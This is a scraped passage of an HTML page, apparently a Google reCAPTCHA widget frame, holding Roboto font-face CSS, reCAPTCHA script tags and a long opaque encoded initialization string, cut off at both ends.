U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MbnJoYzCWaK8AXiodh4vsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MbnJoYzCWaK8AXiodh4vsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MbnJoYzCWaK8AXiodh4vsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w4PDg8OOTcKkbsKzwozCpMOnwpR/WcOwDgzCscKSw4rCucKEwr8MNVHCgEbCusOEND0Pw6TDvMKWHzfCuEzDpwhLw5TCq8OKXAhAdUEtwogaw7bCtDYlw6pGeMOqwqAmw58tw6PCqQJvw5x+wqPDp1lVEsKHDcOBE23DoXxXdsOhwqd3wq/[base64]/w5Fdw40bw5NDwoJ/f07DnEIFw5kjYMOuw55wG8KwfMOLDxtbw5DDjybCg13CpEbDiWzCgmzDglAjUjjCjmbDvlFLQcOcwpoDwoBnwpgxwq9Ow4Fta8OoNDLDsHRhB8K4w4k2czB+wrJXEMKCw4plw4HCtcO+wqthN8OVwq8KFcKdwq/DosKSw7bCpjh7woDCpgwsG8KJFsK/WcKqw4N4wqwvw6FFVFfCmsOGE33CssKCMF16w6zDkjw+QjTCiMOrw44dwromOxR/ecOwwqjDmFDDkMOcZsKHcsKGC8OxSG7CrMOkw6XDqSIZw5bDv8KJwrrDjSxTwonCscK/[base64]/CnMKzAz5WBlfDtUDCh8KqwpLDlykvw64Ew5fDnw3DgMKew5/Cs2Bkw6pEw58PecKYwrXDvCrDimM6XVd+wrHCmzrDgiXCqR1pwqHCpCjCrUsXw50/[base64]/wqQAOH7CtsOJwpDCrMOCwpfCqmjCh8Oew57CkSfDnMK8w4TCkcKFw4FICgttI8Otwq0dwoNRBsOEAxkSX8KFK2bDh8KCPMKJw7HCjT7CkAhOcFNLwpPDuBctcHjCiMO7FQvDnsO/[base64]/QBp/V8KzBMKuwr/DlyIfwrTDmDdiw4LDtsODwrlrwrXDq1DCp0nCuMKFZMKmBcKIw7wOwr12wozCmcOgfX5HeRHCoMKuw7p4w7DCggwpw49ibcKYwqbDicKxKMKNwp7Du8KXw7s6w65YEX1DwokwDQHCtWLDnsOZEmXCvXDDgTZsAsOxwo7DkG4Lwr/Cl8KaKXtzw7bDvcO2T8K9GxnDvTvCvjsgwrB7TB3CmsOlw6EzZ2zDgEHDtsOuKB/Dj8KcCkVDE8KsbTxAwqfDhMKGd2kUw5RTbD8Yw4kSBCrDvsKKwqAqFcOuw5vCg8O0FBLCqMOMw6bDtRnDkMOCw58xw6tNfmvCvMK4fMOdTQLDtsKiFmPCi8Kjwqd2Uytsw6s8HRdda8OAwodSw5nClsOQwqQuSDrCpmdEwqBOw5NMw60Yw7gbw6/Cn8O0w7guWMKWMwrDgcK0woZIwqPDhn7DrMOcw7o4H0xOw4HDucKUw5NtICBSwrPCpXjCvcOvXsKfw6XCi3trwo1sw5wwwqLCrsKew6FdLXLCkSjDoi/CoMKNSMK6wrkKw7/Di8OLIhjCs1nDnk/CsWPDocO/TMOiKcKMaXrCv8K6w7XCr8KKScKyw5bDqsOvD8KTAcKOGsOMw4t/EsODHcOUw6XCkcKawqIVwqVfwpJQw5wCw6vDvMKJw4vCksOKQyMMIThPYmJwwoUKw43Dv8O1w7nCrgXCscK3Qgk/wp5nB2UDw616ZkbDnDPChxwewrlSw44gwphcw5Qfwo3DsQdUYMObw5bDnRlnwpPCtWPDu8KDX8KRw7HDtMK/[base64]/[base64]/[base64]/wrrDtsKwwqzCniLDo8OSw5Q7wrRiw5gCKMOtV8OMwodDLcK+w4TCg8Kww687aEAQQAjCqFDCqhPCkXnCvksidcKmVsO/PMKYbQ1UwosTIB7CuSrCmsOzBMKow7fDsFdNwrxsFMOcH8K9wrVVXMKYasK1AxFiw5xeIQNGSsKLw4DDgRTCpmh8w5zDpsKwbcOqw5vDqi/CisO2WsOmGSFCM8KLdzJ0wqFxwpphw4Y2w4g3w4FiSMORwoocwq/[base64]/CpTDCoMKswpZTw4jCpMOGRcOpwrRVwodgwqPDlmHDm8KRaFvDj8OVw5fDrsOCQsO3w7RowqsZWUs6EyN4E1PCkXZzwpY7w6nDjsK+w7DDrsOmD8KwwpAPLsKODcK5wobCvC4XJTzCh3nDr0DDuMKXw6zDqsOqwrxWw45dWxnDrQ/CuE3CuxDDtcKfwoFyFcOqwpJgfMKEPcOtAsKAw5jCvMK5w4dOwq9Kw7jCnzcuw4IQwp/DjSZbV8O0QsO1w6fDjsOIdgIjwqXDqDZKXVdyZnHCq8K1TsK9OC0zacK3XcKAwp3DgMOaw43DhcK6SG/[base64]/DADCh2zDvMOyw4UHwoxbw7NBO8OGwoxLGcKLwpImUBYYw5LDkMOKOMOvejsewqlMGsKOw7RSYhBIw5XCm8OPw7pqZ1/CqMOjAcOBwqPCk8KEw4DDsSTDtcKdPgzCqUvDgjPCnjtOBcOywoPCpy/DonInTFHDqzQJwpTDuMOfCgUiwokPw4wvwpbDncKPw7E+wrI1wojDg8KlOMKvfsK4PsKSwofCo8KswpgnW8OxVVlyw4nCsMKlalh2Jnp8O0lgw6PCkkggBx0XT3nDhG7DkhfCvWQSwq/Cvj4Aw5LCvHvCncOHwqY9dAo1OcKnJxjDmMKzwoYqOgLCvn0fw4PDkMK7AcOyIBrDigEUw781wog6DsOoJsOQwrnCgcOLwptkFC5Be2bDpzLDmg/DtsOPw7AhaMKBwojDonkuNkbDv07CmMKlw7HDoCo0w6XCnsOpDsO1Bn4Mw7vCo0gHwoZMQMOTwoTCtXvCqMKewoRxGcOcw4/DhRvDhivCm8KiAgJcwrUAG2l+RsK+wq8EEibCusOqw5Rlw73DkcKRaRoPwro8wp3CpsKjKFJddcKKDVBlwrsZwobDoFE+DcKJw6QNLG9CWVZDPVwyw4AXWMO3a8OaQjHCmMO4alDCgUbDp8KkTsOLNV8XYMOEw5ZgZsOXVTjDgMO/MMKWwoBgwrkjWXHCq8OYEcKlQ0fCkcKZw7kQw5AUw7XCgMOOw6NYcB4tTsKrwrQfKcOLw4JKwq5qw4l+AcKVA33DiMOOfMOAHsORZwTCjcOwwrLCqMOqeHB7w5rDjAEsPwDCnnfDmyoYwrbDmCfCl1UDcH/[base64]/CjgsRwrB+Tl7CmyjCmyQlwqoMFRLDlRYvwrVLw5lSIsKDanZ3w441asOUPEQrw5R0w6/CtEARwqMPw6w+wprDsxkWUzIuMMO3UcKkMcOsXzAtAMK6worCtcKgw4B6SMKSBsK/w6bDiMOrLMOgw7XDkF54AsKBXGs4fMKIwoVuaFjCoMKwwqx8c2kLwo1db8OnwqRpScOQw77DllUifVk6w4Afwo8UMUcZQcOSVMKeJh7DqcOlwqPCgRtdLMK/dmVJwrLDosKtb8O8aMKGw5pSw7fCuUIFwpMeL3fDmEwow70FJXfCvcOHYm1wSljCq8O+bSDChSDDnh9nflZewr7DoGDDg2xxwojDmAQUwpwCwr0wF8Ovw5s6PE3DusKjw5J/[base64]/CpDVNw5fDsMOPKlPDrwhww7ASAMOAZsOaRVZdB8K6woPCo8OSOiJTYB4PwqTCuinCrFnDvMOqTjYnBcKuBMO2wpJgdsOrw6zCiyHDpRXClB7CplhCwrlHcFFQw7PCs8KVSCzDosKqw4bCsnR/wrkbw5HDmR/[base64]/w6zDmMOtccOfbMK6w6rCr11Pbl3CsHtLwp1sw4fDmMOQcAxTworDhVdhw67CgMOaMcOWLsKeHj9gw5PDijXCiAfCt39sacK/w5VNZQUjwpxeTjPCuQM4X8KjwoPCtxc4w5PCsjnDlMOvwpfDiCrDmMO3PsKWw67CvizDiMO2wqTCk0LCn3tdwpMPwq8VIwnDo8O+w63CpsOmUMOSLjDCksOMYRc1w5QicTTDkwrDgVYRCsO7alvDnFfCvMKXwrDCm8KXbWMMwrzDrcO+wr8Ww7sTw5rDqxbDpMKxw4R/wpZgw6F3wqhrPsKpJHzDuMOnw7PDv8OpOsKfw5DDhGFIUMOGblbDrSM7acK5I8K6wqVeGihewoI0wofDj8K+QHvDgsKDOMOjIcOBw5rCmSpcWMKswrxNMXPCgiLCoTTDtcKmwoZVJmfCtsK/wpLCqhJJIsObw7fDkcK7TWzDi8KTwqMVGUlVw4UXw7PDpcO1MsOuw7DCpsKzw4E6w4lAwp0gwpTDgMOtacO6dUfCicOzGVMBaS3CnH12MC/[base64]/IV3DgBRswqTCj8O/[base64]/DpCDDlwFGKjljW8KTwpsSBsOfw490wrB9PcKJwrrDssORw7low4fCpS9nMDnCk8K6w5xBW8KNw4DDusK0wq/CkxwWw5FWXHZ4WTA9wp0pwrUzwoloOMO7OcOew47Dm058IcOsw6XDm8O+O14Jw77CuVTDnHbDshrCoMK1UCB4FsOJYcOGw4Bdw5zCh2XCicOkwqvCgcORw44XdmtELsOoWy3Co8OALiAEw54awq7DssO8w77CpsOfwrrChjU/w43Cg8Kzw5Z+wqHDmxwpwrjCu8Kyw45Zw4gIS8KXDsOtw5bDhlgnYglhwp7DsMKQwrXClEnDmnnDt3fCtlbCozzCm0gawpYQWDPChcK7w57ChsKCwr5nER/CuMK2w7DDk09/JMKsw7PDoiV0wrlmJ2Qvwo4EPWnDn10Kw4gQIQ15w57CvngLw6t2McKzKAPDpyTCt8Orw5PDrsKMdMK1w4oewrzCvsKVwqtYKMOywr/[base64]/Dk3U3W8Kvw7XDklHDhMOcw6Afwp8vwpfCncOMw7rDiTZjw51AwptQw6HClDHDmkRobVdiFcKlwo0KR8Ogw5TDtEXDjMOAw65ncsO9W13CvcKwHBoOQB0Cwq95wr1lRULDv8OKWlbDksKudFkqwrFRD8OTw47ChXvCjG/Cp3bDj8KmwqjDvsOVCsKyE1DCtWsRw55BccKgw6gtw4JQE8OOPUHDgMKZXMOaw5jDgsKNdXk0MMKzwqvDhmZSwojCjkDCnMOQP8OdDgvDtRvDozvCqMOAdV7CrCpow5J5IhlxPcOVwrh8G8O5wqLCjUPCs1vDi8KHw4bDjitLw53DkChaP8KCwrTDki/Dnisuw4PDjFdyw6XDgsKnY8O3McKyw6/CqQNyZ3DCu3NPwr80TD3ChwMWwpDCicK/[base64]/CvlnDmMKBB8OpwonCghPCsjUqWsOtCBFaM8OCw6Rkw7ocwpXCvMOpMAtqw6nCnRrDucKxcx9Sw4LCsXjCr8Oewr/DqXrCuwMFIGTDqAoCJ8KfwqDDnBPDiMOuQSPDqQVzfxdHVsKrHT7CtsOew41jw50swrtJW8Klw6bDi8Oywo/CqVrCnhhiKsOhC8KQCHfCq8O9XQoRacOLcWtyDRDDjcKOw63Do0bCjcKuw6AQwoMewoR/w5UgRkfDmcKDJ8KQTMKmHMO3U8KFwrIjw4IDLz0cfFc1w5nDvl7Do2MZwoXCvMOtSgEbJzDDkcK+MSxCHsKTLxvCqcKvPVsrw6VMwr/CvsKZfEvCmSPDicKPwqnCgMKlHBTChQvDi0rCsMOCMGPDvCAecDbCsS00w4jDgMOJYRfDuR46w4HCg8Ksw7XCjsO/TCdWZCsPCcKdwpduN8OQE2wiw4w5w7vDlhDDpMOVwq9aYGNawqBLw4pAw6fDqBjCrsKnw58+wrMfw4PDl21VC2rDmS3CqkpkfSkiU8Oswop5T8KQwprDicKqMMOewoLCkcOoMShTAAfDl8Oxw4k5dAHCu2cEPy4oI8ONHznCjcK0w68/QT0aUA/DpMK7M8KFGcOQwo3Dk8O+GBDDmmnDmjYuw7DDqcOffX3DoTsHZ2/DuCY0w5knH8O9DCLDsRnCoMK9VGI8PlTCjR8jw5EGcnEFwr9gwpkLRXPDpcObwpPCmX0sd8OVBMK7VcO2ZWs4LMKHOMKlwoUkw5zCjz1ZNxPDvzE4MMK9Ln1/fVQmADU0BQvCskbDi2/DnCEHwqM6w4N0WsKZHVQsGsK+w7fCjMKMwovCin1Qw55ERcO1W8OeSHXCpgxZw756LnbDuCrCtsOYw5/CgH9ZQSLDnRxfXMOiwrEJPWU+T2BPTFN5G1/ChF7Cg8KEMzXDvizDgBHCox/CpSjDpSPCrRrDgMOyBsK1OlLDqMOibUgqPBQBYWbCuj4BQTd9UcKuw6/[base64]/[base64]/Ct13CgsKSPsOSwptkWzLDtlHDpRVfMcOmw69rScKFLjHCnkPDqBZPw7B8Eh3DkMKNw6w0wrrDjW7DmntSCgN+LMOcWyg3w6dLLMOEw6NywoJLeEk0w54gw57DicOgHcKAw6nCtAnDlkEEanDDrcKICBZdw7PCmSXCgsKTwrwpTS3DrMOzMX/Cn8OQG3gHTMKxbcOew7ZUY3DDh8Olw7zDnQbCrcKxRsKrc8KHXMOmYzUFL8KOwrfDoQ90wpsOGwvCrjLDs23Du8O8M1c5w4/DjMKZwpPClsOnwrszwpc0w4Ikw6FvwqQ7w5nDoMKJw4lOwoBlS0nDkcKmwpk2w7Few6doNMO2UcKRw5/Cj8Opw4MTK3HDgsO0w5vDo1PDlsKbw6zCpMO3wpw+fcOmVsKMS8OERMKLwoZvb8O0WyZQw4bDrgwpw4tqwqPDlwDDrsOUXMOJRw/[base64]/ClktFw5PDg8OwwrXCjmYhYyLCgsKEw5V9KFRkJ8OLNiR1w4pTwoo/GX3DmMOhH8Obwptzw7d4wqc8w5lmwrkFw4zCs3jCvGUEHsOuCTtufsORCcOwVAnCgDAQHjNaJAwqCsK1w41bw5ECwobDn8O1OsOhAMOIw4rCm8OpNlHDgsKrw6PDiiYKwrlpw4nCmcKVHsKLDMO1HwlAwqtCWcOFSmwDwq7DtEHDrFR/[base64]/w43Cu8OjFcK5Q8OTJMO2Si9cWg/ClULChsKaHx1Bw7E3w7jDiE5fCA/CsABSU8OtFMOWw7rDjMO0wpXClyrCjlXDlFV7w4jCqDPCtsOtwrPDgwnDm8KYwoNEw5spw7ocw4BuKg3CnjLDl10/w7TCqy5CBcOowqcQwp1hFcK7wrjCg8OOEcKywrjCpxHCvxLCpwXDvcKVECIAwodzTHwcwp7Dv0ofBCPCp8KLDcKvAUHDoMO0b8OpTsKaRUPDmhnDv8O9QXMUf8KUT8K9wrbDvUPDunMBwpbDvMOcW8ORwo/Cnn/DucO8w7/[base64]/[base64]/wpAXwrB7EsKDw6NrFsKCw4tXWcK/wrhvXMOlwo8OPsKqD8O5BMKsL8OQUcOCGCnCtsKYw7pNwqPDmD7CkmnCkMO6w5IyewtyJUnDhsObwqPDrwzCl8KifcKfESAvY8KAw5lwOcO9wp8gScOvwr1na8OYHMOYw6MnBMOKLMOEwr3DlnBXw5osS3/DpWPCicKcwq3DojkBH23DuMK9wogdw4rDicKKwqnDmCTCl1FjR2UYWsOTwoZqZsODw4bCh8KHYsKnTcKnwrU6wqDDjkHCs8Kyd285NwPDrsKxK8KdwqrDo8KgQSDCkErDlGptw4TCiMOfw4EFwpnDjlzDtXnCgwd5SCcvI8KBDcOvdsOJw5MmwoM/dQTDjmEZw61RNQbCvcO7woYbasK5wqpERn9Sw4FOw7ZuEsOcaxnCmzM2QsKRAgg8QsKbwpsQw7PDucOaDg7DmD/DkQrDocO4PQfCj8OBw6XDvnTDmsOtwprCrk9Ww5jCjcO3Px1RwqcCw7wlRxPCoVpFMcKGwot+wrHCoB40wpAGW8OHaMO2wojCg8Kpw6PCm1sEw7Fiwq3Cs8KpwofCtzjCgMK6HsK4w7/DvDxrDXUQKFfCl8KHwo9Hw6p6wolmOsKLE8O1woPDthHDiDUlw5YIMEPDmsKbw7RAXWxMDsKVwr0tf8ORbk5gw74ewqZ0BS3CncO+w4HCtcO8BgJaw7bDkMKDwpfDkS3DknDDuXLCv8OIwpJjw6I5w7TDlz3CqAkuw6oBUyjDksKVPSPDv8KpEivCscOESMK/VBzCr8Oww7/Cg3QiLcO8w6vCqgEqwoZ6wqbDij8Gw4Upan17a8ODwpNkwoMhwqg6UGoKw6RpwrpYYU4JAMKww4LDoWZxw6dBZhYKT0PDo8KowrFHZsOcCsO+IcODPcKBwqHCkhcyw5nCmcOLEcKcw69FDMOWeSF/UGBzwqJRwpxUDMOmLATDugITCMOqwrDDjMOSwrwvHQzDr8O/V0phAsKOwoHCncO4w6nDu8OAwq/Dn8ORw6DClVYxTsK2wooWej9Ww5HClQDDi8Ohw7vDhMOTcMKTwqrCicK9wqLCv11vw5wNYcKPwq54wq5bw6nDscO6NG7CjFXDgylWwpxUT8OzwpPDhMKcUMO+w5/[base64]/[base64]/CsApaJMONFljCn08/elLDkcKrUHDChcOrw4FXwovCgMKMMcOjegHDkcODOzZVG0UVQ8OJFEUlw6p/[base64]/[base64]/DrsOewp7Dr0AmaMOtwqbDhMOhw74KEDw5TsOQw77Dlxp6w6Vxw6bDlHp4wrzCg1/CmMK4w5rDp8OPwoTCjsKcUsONP8KHZsOBw5B/wrxCw49+w5XCucOFw4MDW8Kwe0TDoD3CrBzCqcKbwoXDuSrCpcKzKGh2ZhnDoBPCl8OMWMKLSVvDpsKmAUN2b8OAVgXCscKRYcKGw6BBfD84w5HDrsOywo3Dlj1twoLDlsKsaMKaIcO7Az/DnmE0ASjChDbCtxnDuXAxwpZDYsKQw7FZUsOVNsKQWcOnwrIbeyjCosK7wpNNPsOxw5tywr7CvQt1woPDrSwaYHxALwHCssK+w6dfwprDtMOQw5F/w5/[base64]/DnQvDmzxscsKAH8KDZsOaw5Ahw5k/wrvDp8K/wr7CuCjCq8Ofwr5Tw7XDvVzCnXwSKAkAMjzDm8KhwoQMI8OBwowKwrYvwptYU8K9w7zDgcK0MQ8ofsOSwokCwo/[base64]/DlQQIEloLw5HDlmEgw7HClMKKKcOJwp4YBcOUb8O5wqsBwqDDsMOHwq/DhT3DugvDtzPDryXDgMODWEjDrMOfw6ZuZA/DtzHCgVbDuzTDjiM8wovCocO7BgUEwqkOw7/Di8KJwrcbCcKFf8Ksw4M+wqtrXsK2w4PDi8Ouw5JtXcO1XTrDojPDq8KyA1zCtSJFXMONwpkdwonCt8KzF3DCvgkYZ8KtFsKSUDVnw4cFJsO+AcOOccOnwqlcwrZRecKKw5EhJ1VRwqtNE8KPwppswrlPw7jCrxtgA8Ozw54lwpcdwrzCscO/wrTCsMOMQcKhWzM6w6VOWcOYwofDsFfCisKKw4PCl8KlLFvCmx3CpMKoGcOPDn0iA0g/w5HDgMOow50GwrZkw7IWwo5VJlJxOnMnwpnCp3ZfHMOzw73ClsOjYHjDosKwbWASwo5/K8Ovwr7Dh8OEw5h0IDpMwq9zYsOoBjXDjMKvwoIqw4jDscKxBMKlTsOqacONX8Kuw5/[base64]/AcKrw7Y5w5lWJcKFAAZ4wowhMCDCm8K/w68IQsO7w4/[base64]/[base64]/CncKJUgjDsXnCsWEXalHDlCBCBcK2JsOxHHvCkFHDpsO7woBdwpBQDEXCtcKbw7IxOmDCuCzDvlt5GsONwobDvjZQwqTCn8OOPQMvw4nCqsKmUnHCgn8Qw4JfdcKsKMKcw4zDumXDmsKEwp/Cj8OmwpZzdsKQwrDCtRUUwprDqMOdWnTChhJqQynClmfCqsOxwq5qcgvCl2HCq8OwwpImw53DoXzDrX8IwqvCuzPCqMOxHlwWKWrCnRnDtMO7wrzCncKSbXjCs1bDisOgU8Ovw4fChBhtw48RM8Kbbwh5YsOhw48Twp7DjmAAUMKgKC98wp/[base64]/[base64]/CicOIw4wFwpF8wr7DiUvCqcKDFBYTdsKLTxQ5H8KJwpnDlsOKwo7Co8KOw7nDmcO9VUPDqMO2wprDtcOtYFMGw7BDGyR2OsOHOMOgRsK0wrBTw5k/Gwg9w47Dhkpfwpcsw67CqRsbwo/CucOswqTCpwNMQz04XD3CjMOQLhoZwq5QeMOlw6J7cMOnLsK+w67Dli3Dm8O/w6HDryRQwoLCoyXCtMK7aMKKw4jCkRhdw4Y+OcOow7piO2fCn1p/XcOAwrHDnMOyw47DtTFOw71gB3DDixHDqlPDssONRCMIw6bClsOQwrvDu8K9wrvCpMOoDTjDvMKIw7nDlk4KwrfCrU7Dl8OKWcK/[base64]/CiB7DlEEww6UQw6kUwr/DvWs4DGxJwoBewqrCicKmb1U+Z8OQw7sWIn5xwo93w7YOKXNlwozCmgHCtG0qTMOVYBvDpcKmEVAgGH/[base64]/DvCMfw5NAwrPDgMO/wr3CuMK0w6XDhwdvWsK/[base64]/DhcOSwqPCnsKyw7TDmMOwwpUEwpfDijp3wrgnKhhHZMKiw4vDnTvCjQbCrTd/w4XCpMOqInzCiCVjU3fCuFzCuUojwphuw47Ds8KUw4LDtA/ChMKAw7LDqMOAw7JkDMORPsOSETtzFnwlR8Knw4Blwp9+wp0pw6Ipw5xow7Izw6rCisOdHg9Hwp91PFzDu8KXOsKfw7fCtMKPLMOlFAfDuz/CisKxXArCgcOnwp3CnMOFWsOySMOaPcKedDrDv8KqSw5owoxXL8OSw5cMwp3DucKANQxDw7g5RcKWasKWOQPDolDDisKuI8OacMOxccKBTCBtw6kpwrYXw6JBTMOQw47Cs0/[base64]/Dn1IhX3MFKcOAeMOmw73DtsOZQcOqwq5FMcKww6fCg8KRw5XDqsOjw4TClAHDnwzCtnZJBn7Dp27ClC7CqsORP8KOXhEDAUfDh8OmaEDCtcOTw53CicOTOxANw6LDlS7DpcKZw5pEw7BsEMKOO8K8XcKJPzDDl0zCssOyZ1NGw6wzwodqwprDqHcVe1UfRcOsw6NlTC/Cn8KwQMK2PcKdw4lQw57DhAzCgVvCpXXDmcKtDcKtAn51HxxJIMOES8O4IcKsZHM9w6rDtWnCuMKOAcOWwpvCosKwwoRIDsO/[base64]/ClMK7VcOMLHLDokRvXsK/w41Bw5h1wovCvsOJwqvDncKvE8O+PR/CosOnw4rCrUl5w68wW8Kpw75IXcO1LXXDs1TCuXQ3JsKTTFHDvcKbwrXCuGnDnyPCqsKsQHZiwpTCmAHCvFDCsA15A8KSYMOaFFrCvcKkwoLDpsKCXTfCnC8WWMOKM8Olw5F/[base64]/DiMKwf8OYw47DhsKmb8KLT8K5E8OcDMK9w6zCunMyw45pwpouwq3Dp1bDh0XCsSTDh0XDmC3DgBYXZU4hwpjCvzfDtMO9EzwyARrDo8KMQTnDpRfDsTzCncKTw6TDmsKRCmXDqh0KwrA/[base64]/CgX8awrrDpcOuwqLCkcK2woHCo8KuFcKmwqxdwp8iwqNFw47CoCxIw5PCrR/Dq0XDvwlyMcOcwopzw50ODMObwqHDuMKDYg7CozgeSAPCq8OrAMKSwrDDrDHCmVIVfcK/[base64]/DlsK0L8KuVcONIkPCmTLDmMOPcF4kF0wNw6N6Az3Dp8KAV8OswojDu23DjsKDwpHDt8OQwqLDqQ3DmsKZFAPCmsOewp7DkMOkw4fDtMO2OyvCoX7Dk8OMw4TCm8OZTcK0w6PDqWNPGEA9HMKzLFRgMMKrEcOZNm1NwrDClcKsRMK/V2o+wrzDrhA+w4cwWcK6woTCnC4kw6sMU8KcwqDCp8Kfw5rCssKPUcKkQzcXFgfDhMKow70qwo9FdnEVwrTDpHjDlMKTw6vCjsOpw7vCpcOMwq1TQsKZRVnDqU3DmsOZwp1nGsKhAVPCqzDDncOww4bDi8KwbDrCicOQTyPCuSwoW8OXwqXDgsKPw5YFCEhSSk/Cg8Kqw50VAcOXGFXDrMKFbn/Cr8Otw5pXRsKBQMK/[base64]/w4IDWsOHczkuAMOjw4rCg8OBw7HDgEZow6A4wqPCnUtaBTV+w43CvCzDs3koQBssJRFDw5jDkiV9Fy9xdsK6w5Ypw6PCjMOnesOZwrtKGMKUHsKCWFpqw7PDjyXDtsK/wrTCqVvDgAzDhx4USj8AISg6SMKswpJswpAcAyAJw7bCiSxHw7/CpVNxwrYtCWTCqxkmw6nCicO9w7FgVVfCjXzDocKtS8KrwrLDrF49esKaw6PDscKNDzYkwonCkMO+EMODwoDDlHnDhWk+DMKEwp7Dk8O2W8KlwqNPw4c4E3HCj8K2YEF7BkTDkHjDssKhwozCpcOHw4/[base64]/N8KEw7bDs8KcUAhfw5PDj8KBw5o6TcOIw53ClSvCosOQw4sCw6zDmcONwo/CgcO5wpDDlcKpw44Kw4nCrsOuM20Gf8OlwpvDgsOhwooDYzduwoB4eWvChwLDnMOQw77CicKleMKlbCnChyh2wrs2w7FBwo3CgzfCs8O4PDbDu3zDiMKGwp3DnB7DghTCoMOVwqFkNFPDqU8Mw6tMw7FDwoZgOsO8Uhhcw4fDn8KGw7PCm3/Cv1nCpTrDlnDCuUdMBsKYXl92OcOfwqbDjyVmw7XCqBjCtsKCOMKaB2PDu8KOw6TCpy/DgTMaw7LCuF4Jd2Rlwpl6KsOqIMKzw6DCvGDCo2TDqMKbRsKiSA8PU0ETw4/Cp8KKw7XCnkJOZQnDlAU/H8OJayx6fgbDkRjDiCYUwpk+wpAkacK9wqRjw7cpwptbXMODe34rLifChXDDvR05QT4pRT3Dj8Kow7EXw5fDlsKKw7NLwqnCqMK5MAE8wozClwrDr1BqbsKTUsKawp7CmMKgwrHCq8OxfWLDhMK5T1DDpyNyPnRywod0woo2w4vCicK5w6/[base64]/[base64]/[base64]/WiDCtcOlTcOmPcKgPsO8C8KDbMOjwqXClw0GwrB9fMKrD8K/[base64]/DllTCtsKMwqPDssOQw6ZAEA90w4TCisKGTsOMw7BVwqLCrcOFw4PDlsK1HsO0w4LCqVs/w7kZRysVw7c1H8OyeDt1w58FwqfDtEshw6bDg8KsJzcGexTDi2/CucOew5HCjcKHwrpXH2pKwo3DsgfCgMKGHUdBwoHChsKbw7IFKwEqwr/DjGbCu8K+wp8BT8KzZMKqw6LDrlLDnMOiwp1CwrEXBMO8w6Q4Q8OTw7XCrsK8w4nCnhTDmcKQwqoRwrcOwqNsYsOPw75NwrLCsj5BAE3DnMOhwoUAfypHw5PDkRPCmMKDw6AXw77DjR/[base64]/CtsOVP1LCgAzDiRfDl05mNMOHBzsNwonCjMOrI8OYN2MrDcKFw7IIw5zDq8OjbsOqVRbDmjfDvsOJasOvJcONwoUyw5TDiG59VMKswrEkwot/[base64]/wpDDscKUU8OUwprCuTjDtBNsRBTCoEgIa0lWwqfCs8OiOsKCw5IKw47CklnDusKCBG7Dr8KVwr3DmGl0w55TworDoXXDoMOOw7EPw709USLDvyfCjcKAw5Y/w4PCu8K2wobClMKZKiglwr7DoDdhOEPCusKvV8OaBsKowrV4bcK0YMK9w7wQEXZAH0VUw57Dq2PCmSAMScOdQ27Cj8Kme0/DqsKWCsOqw5NVKW3CoApTWDbDiG5BwodawpjDonUQwpUyHMKdaAkKBcOBw6YPwpJqDU5/C8Oww40bdcK1cMKhVsO2QAXCi8Ohw6NQw7fDkcOnw4PDgsOybRjDoMKZKcO0LsKuD1/[base64]/[base64]/CmsKDMETDiXILw7bCkVjCgSJ3e23CrDgFIiwBGcKbw63DuhfDm8KLWmU1woVowprCnhQdQ8KFPBzDkhM3w5HDqklLScOnw4/Cvx8QeAvCq8OBUBE4ISLCpl4NwqxZw55pZEtfw44tHMOgLsK5YgQ0NndtwpHDlMKPQUjDnAYLFHfCryA/R8KMLsOEw